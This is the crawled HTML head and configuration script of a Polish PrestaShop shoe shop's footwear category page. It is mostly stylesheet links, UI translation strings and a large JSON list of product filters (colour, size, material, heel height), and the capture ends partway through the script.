

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://soluel.pl/28-obuwie
body_size: 26116
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pl-pl"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="pl-pl"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="pl-pl"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="pl-pl"><![endif]--><html lang="pl-pl" class="default" ><head><meta charset="utf-8" /><title>obuwie - SOLUEL</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="noindex,nofollow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1684016429" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1684016429" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/autoload/highdpi.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/autoload/responsive-tables.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/product_list.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/scenes.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.core.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.slider.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/ui/themes/base/jquery.ui.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blocklayered/blocklayered.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blocksearch/blocksearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/animate.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/appagebuilder/views/css/jquery.fullPage.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/appagebuilder/views/css/styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/theme2.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/font1.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/blockgrouptop/blockgrouptop.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/leobootstrapmenu/megamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/leoblog/assets/leoblog.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/responsive.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/customize/test33.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/local/1custom.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fbloginblock/views/css/font-awesome.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/fbloginblock/views/css/fbloginblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/x13infobar/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/x13saleoffers/views/css/front.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/leo_cool_stuff/css/modules/appagebuilder/profiles/profile1445057274.css" type="text/css" media="all" /> <script type="text/javascript">var AdvancedEmailGuardStatic = {"settings":{"recaptchaType":"recaptcha_v2","recaptchaKey":"6Lchgl4UAAAAAAAGNdunuWwWGaY8rJ_mGhYDnoee","recaptchaSize":"normal","recaptchaTheme":"light","recaptchaLanguage":"shop","recaptchaForms":[{"name":"contact_us","align":"left","indent":3},{"name":"register","align":"center","indent":1},{"name":"send_to_friend","align":"left","indent":1}]},"trans":{"recaptchaError":"Wyst\u0105pi\u0142 b\u0142\u0105d. Spr\u00f3buj wys\u0142a\u0107 ponownie."},"context":{"shopVersion":"1.6.1.20","language":{"id_lang":1,"name":"Polski (Polish)","iso_code":"pl","language_code":"pl-pl","active":1,"is_rtl":0,"date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s"},"onePageCheckoutEnabled":true}};
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Zamknij';
var FancyboxI18nNext = 'Następne';
var FancyboxI18nPrev = 'Poprzednie';
var added_to_wishlist = 'Produkt dodany';
var ajax_allowed = true;
var ajaxsearch = true;
var baseDir = 'https://soluel.pl/';
var baseUri = 'https://soluel.pl/';
var blocklayeredSliderName = {"price":"cena","weight":"waga"};
var blocksearch_type = 'top';
var blockwishlist_add = 'Produkt dodany';
var blockwishlist_remove = 'Produkt usunięty';
var blockwishlist_viewwishlist = 'Zobacz swoje listy';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Z\u0142oty","iso_code":"PLN","iso_code_num":"985","sign":"z\u0142","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" z\u0142","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = 'zł';
var customizationIdMessage = 'Dostosowywanie #';
var delete_txt = 'Usuń';
var displayList = false;
var filters = [{"type_lite":"category","type":"category","id_key":0,"name":"Kategorie","values":{"12":{"name":"baleriny","nbr":33,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-baleriny","rel":"nofollow"},"13":{"name":"botki","nbr":101,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-botki","rel":"nofollow"},"14":{"name":"cz\u00f3\u0142enka","nbr":22,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-czolenka","rel":"nofollow"},"15":{"name":"espadryle","nbr":47,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-espadryle","rel":"nofollow"},"30":{"name":"kalosze","nbr":0,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-kalosze","rel":"nofollow"},"16":{"name":"kapcie","nbr":51,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-kapcie","rel":"nofollow"},"78":{"name":"KIDS","nbr":19,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-kids","rel":"nofollow"},"17":{"name":"klapki","nbr":53,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-klapki","rel":"nofollow"},"31":{"name":"koturny","nbr":24,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-koturny","rel":"nofollow"},"32":{"name":"kozaki","nbr":15,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-kozaki","rel":"nofollow"},"18":{"name":"meliski","nbr":12,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-meliski","rel":"nofollow"},"19":{"name":"mokasyny","nbr":42,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-mokasyny","rel":"nofollow"},"20":{"name":"obuwie sportowe","nbr":119,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-obuwie_sportowe","rel":"nofollow"},"39":{"name":"p\u00f3\u0142buty","nbr":4,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-polbuty","rel":"nofollow"},"21":{"name":"sanda\u0142y","nbr":85,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-sandaly","rel":"nofollow"},"22":{"name":"slip on","nbr":21,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-slip_on","rel":"nofollow"},"23":{"name":"sneakersy","nbr":96,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-sneakersy","rel":"nofollow"},"24":{"name":"szpilki","nbr":47,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-szpilki","rel":"nofollow"},"25":{"name":"\u015bniegowce","nbr":8,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-sniegowce","rel":"nofollow"},"26":{"name":"tenis\u00f3wki | trampki","nbr":51,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-tenisowki_trampki","rel":"nofollow"},"27":{"name":"trapery | timberki","nbr":53,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-trapery_timberki","rel":"nofollow"},"40":{"name":"workery","nbr":43,"link":"https:\/\/soluel.pl\/28-obuwie#kategorie-workery","rel":"nofollow"}},"filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_attribute_group","type":"id_attribute_group","id_key":3,"name":"Kolor","is_color_group":false,"values":{"3":{"color":"","name":"be\u017cowy","nbr":59,"url_name":"bezowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-bezowy","rel":""},"53":{"color":"","name":"bia\u0142y","nbr":71,"url_name":"bialy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-bialy","rel":""},"54":{"color":"","name":"bordowy","nbr":13,"url_name":"bordowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-bordowy","rel":""},"55":{"color":"","name":"br\u0105zowy","nbr":39,"url_name":"brazowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-brazowy","rel":""},"56":{"color":"","name":"czarny","nbr":143,"url_name":"czarny","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-czarny","rel":""},"57":{"color":"","name":"czerwony","nbr":36,"url_name":"czerwony","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-czerwony","rel":""},"73":{"color":"","name":"ecru","nbr":5,"url_name":"ecru","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-ecru","rel":""},"58":{"color":"","name":"fioletowy","nbr":7,"url_name":"fioletowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-fioletowy","rel":""},"59":{"color":"","name":"grafitowy","nbr":3,"url_name":"grafitowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-grafitowy","rel":""},"60":{"color":"","name":"granatowy","nbr":19,"url_name":"granatowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-granatowy","rel":""},"71":{"color":"","name":"khaki","nbr":1,"url_name":"khaki","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-khaki","rel":""},"70":{"color":"","name":"koralowy","nbr":2,"url_name":"koralowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-koralowy","rel":""},"61":{"color":"","name":"mi\u0119towy","nbr":2,"url_name":"mietowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-mietowy","rel":""},"62":{"color":"","name":"niebieski","nbr":23,"url_name":"niebieski","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-niebieski","rel":""},"63":{"color":"","name":"pomara\u0144czowy","nbr":6,"url_name":"pomaranczowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-pomaranczowy","rel":""},"64":{"color":"","name":"r\u00f3\u017cowy","nbr":105,"url_name":"rozowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-rozowy","rel":""},"65":{"color":"","name":"srebrny","nbr":16,"url_name":"srebrny","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-srebrny","rel":""},"66":{"color":"","name":"szary","nbr":70,"url_name":"szary","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-szary","rel":""},"76":{"color":"","name":"wielokolorowy","nbr":25,"url_name":"wielokolorowy","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-wielokolorowy","rel":""},"67":{"color":"","name":"zielony","nbr":23,"url_name":"zielony","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-zielony","rel":""},"69":{"color":"","name":"\u017c\u00f3\u0142ty","nbr":9,"url_name":"zolty","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#kolor-zolty","rel":""}},"url_name":"kolor","meta_title":"kolor","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_attribute_group","type":"id_attribute_group","id_key":2,"name":"Rozmiar","is_color_group":false,"values":{"17":{"color":"","name":"30","nbr":13,"url_name":"30","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-30","rel":""},"18":{"color":"","name":"31","nbr":15,"url_name":"31","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-31","rel":""},"19":{"color":"","name":"32","nbr":18,"url_name":"32","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-32","rel":""},"20":{"color":"","name":"33","nbr":13,"url_name":"33","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-33","rel":""},"21":{"color":"","name":"34","nbr":2,"url_name":"34","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-34","rel":""},"22":{"color":"","name":"35","nbr":26,"url_name":"35","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-35","rel":""},"23":{"color":"","name":"36","nbr":251,"url_name":"36","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-36","rel":""},"24":{"color":"","name":"37","nbr":314,"url_name":"37","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-37","rel":""},"25":{"color":"","name":"38","nbr":307,"url_name":"38","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-38","rel":""},"26":{"color":"","name":"39","nbr":357,"url_name":"39","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-39","rel":""},"27":{"color":"","name":"40","nbr":328,"url_name":"40","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-40","rel":""},"28":{"color":"","name":"41","nbr":208,"url_name":"41","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-41","rel":""},"32":{"color":"","name":"27\/30","nbr":4,"url_name":"27-30","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-27_30","rel":""},"33":{"color":"","name":"28\/31","nbr":5,"url_name":"28-31","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-28_31","rel":""},"34":{"color":"","name":"31\/34","nbr":2,"url_name":"31-34","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-31_34","rel":""},"35":{"color":"","name":"32\/35","nbr":3,"url_name":"32-35","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-32_35","rel":""},"36":{"color":"","name":"35\/38","nbr":48,"url_name":"35-38","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-35_38","rel":""},"37":{"color":"","name":"35\/39","nbr":2,"url_name":"35-39","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-35_39","rel":""},"39":{"color":"","name":"36\/38","nbr":5,"url_name":"36-38","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-36_38","rel":""},"40":{"color":"","name":"36\/39","nbr":2,"url_name":"36-39","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-36_39","rel":""},"43":{"color":"","name":"38\/41","nbr":16,"url_name":"38-41","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-38_41","rel":""},"45":{"color":"","name":"39\/41","nbr":7,"url_name":"39-41","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-39_41","rel":""},"46":{"color":"","name":"39\/42","nbr":18,"url_name":"39-42","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-39_42","rel":""},"75":{"color":"","name":"43\/46","nbr":11,"url_name":"43-46","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rozmiar-43_46","rel":""}},"url_name":"rozmiar","meta_title":"","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_feature","type":"id_feature","id_key":1,"values":{"37":{"nbr":186,"name":"eco sk\u00f3ra","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-eco_skora","rel":""},"38":{"nbr":4,"name":"eco sk\u00f3ra lakierowana","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-eco_skora_lakierowana","rel":""},"39":{"nbr":12,"name":"guma","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-guma","rel":""},"867":{"nbr":118,"name":"inny materia\u0142","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-inny_material","rel":""},"41":{"nbr":5,"name":"nubuk ekologiczny","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-nubuk_ekologiczny","rel":""},"42":{"nbr":3,"name":"sk\u00f3ra naturalna","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-skora_naturalna","rel":""},"43":{"nbr":84,"name":"tkanina","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-tkanina","rel":""},"874":{"nbr":5,"name":"welur","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-welur","rel":""},"44":{"nbr":1,"name":"zamsz","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-zamsz","rel":""},"45":{"nbr":144,"name":"zamszopodobny","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#material-zamszopodobny","rel":""}},"name":"Materia\u0142","url_name":"material","meta_title":"","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_feature","type":"id_feature","id_key":2,"values":{"875":{"nbr":135,"name":"eco sk\u00f3ra","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wkladka-eco_skora","rel":""},"47":{"nbr":8,"name":"guma","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wkladka-guma","rel":""},"868":{"nbr":332,"name":"inny materia\u0142","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wkladka-inny_material","rel":""},"50":{"nbr":13,"name":"sk\u00f3ra naturalna","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wkladka-skora_naturalna","rel":""},"48":{"nbr":109,"name":"tkanina","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wkladka-tkanina","rel":""},"51":{"nbr":4,"name":"zamszopodobny","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wkladka-zamszopodobny","rel":""}},"name":"Wk\u0142adka","url_name":"wkladka","meta_title":"","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_feature","type":"id_feature","id_key":3,"values":{"53":{"nbr":17,"name":"koturn","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rodzaj_obcasa-koturn","rel":""},"54":{"nbr":295,"name":"p\u0142aski obcas","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rodzaj_obcasa-plaski_obcas","rel":""},"55":{"nbr":16,"name":"szpilka","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rodzaj_obcasa-szpilka","rel":""},"56":{"nbr":37,"name":"s\u0142upek","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#rodzaj_obcasa-slupek","rel":""}},"name":"Rodzaj obcasa","url_name":"rodzaj-obcasa","meta_title":"","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_feature","type":"id_feature","id_key":4,"values":{"249":{"nbr":22,"name":"0.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-05_cm","rel":""},"250":{"nbr":37,"name":"1.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-10_cm","rel":""},"251":{"nbr":49,"name":"1.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-15_cm","rel":""},"252":{"nbr":26,"name":"2.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-20_cm","rel":""},"253":{"nbr":7,"name":"2.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-25_cm","rel":""},"254":{"nbr":52,"name":"3.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-30_cm","rel":""},"255":{"nbr":29,"name":"3.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-35_cm","rel":""},"256":{"nbr":29,"name":"4.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-40_cm","rel":""},"257":{"nbr":28,"name":"4.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-45_cm","rel":""},"258":{"nbr":27,"name":"5.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-50_cm","rel":""},"259":{"nbr":25,"name":"5.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-55_cm","rel":""},"260":{"nbr":27,"name":"6.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-60_cm","rel":""},"261":{"nbr":11,"name":"6.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-65_cm","rel":""},"263":{"nbr":11,"name":"7.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-70_cm","rel":""},"264":{"nbr":7,"name":"7.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-75_cm","rel":""},"265":{"nbr":8,"name":"8.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-80_cm","rel":""},"266":{"nbr":6,"name":"8.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-85_cm","rel":""},"267":{"nbr":16,"name":"9.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-90_cm","rel":""},"268":{"nbr":4,"name":"9.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-95_cm","rel":""},"269":{"nbr":23,"name":"10.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-100_cm","rel":""},"270":{"nbr":20,"name":"10.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-105_cm","rel":""},"271":{"nbr":11,"name":"11.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-110_cm","rel":""},"272":{"nbr":2,"name":"11.5 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-115_cm","rel":""},"273":{"nbr":1,"name":"12.0 cm","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#wysokosc_obcasa-120_cm","rel":""}},"name":"Wysoko\u015b\u0107 obcasa","url_name":"wysokosc-obcasa","meta_title":"","filter_show_limit":"0","filter_type":"2"},{"type_lite":"id_feature","type":"id_feature","id_key":9,"values":{"61":{"nbr":274,"name":"brak ocieplenia","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#ocieplenie-brak_ocieplenia","rel":""},"62":{"nbr":28,"name":"ocieplane","url_name":"","meta_title":"","link":"https:\/\/soluel.pl\/28-obuwie#ocieplenie-ocieplane","rel":""}},"name":"Ocieplenie","url_name":"ocieplenie","meta_title":"","filter_show_limit":"0","filter_type":"2"}];
var freeProductTranslation = 'Za darmo!';
var freeShippingTranslation = 'gratis!';
var generated_date = 1768645263;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 1;
var img_dir = 'https://soluel.pl/themes/leo_cool_stuff/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var loggin_required = 'Musisz być zalogowany aby zarządzać listą ulubionych produktów.';
var max_item = 'Nie możesz dodać do porównania więcej jak 0 produktów';
var min_item = 'Proszę wybrać co najmniej jeden produkt';
var mywishlist_url = 'https://soluel.pl/module/blockwishlist/mywishlist';
var page_name = 'category';
var param_product_url = '#';
var placeholder_blocknewsletter = 'Wpisz swój e-mail';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'usuń ten produkt z koszyka';
